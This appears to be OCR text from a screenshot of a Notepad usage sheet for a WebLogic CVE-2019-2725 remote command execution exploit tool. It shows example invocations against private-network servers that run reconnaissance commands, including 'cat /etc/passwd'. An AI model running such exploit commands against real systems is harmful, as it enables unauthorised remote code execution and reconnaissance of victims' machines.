 cve2019-2725_RCE - Weblogic _async remote command execution by Flyfish
C:\weblogic_rce>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
windows
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ver"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "tasklist"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ipconfig /all"
linux
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "id"
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "cat /etc/passwd"
第 2 行，第 1 列